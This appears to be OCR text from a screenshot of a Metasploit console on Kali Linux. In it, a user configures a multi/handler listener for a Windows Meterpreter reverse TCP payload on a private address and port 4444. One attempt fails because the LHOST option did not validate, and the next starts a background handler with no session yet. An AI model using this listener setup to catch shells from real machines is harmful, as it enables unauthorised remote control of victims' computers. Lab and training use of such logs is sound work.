 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set set LHOST 172.22.117.100
set => LHOST 172.22.117.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444
KALI
BY OFFENSIVE SECURITY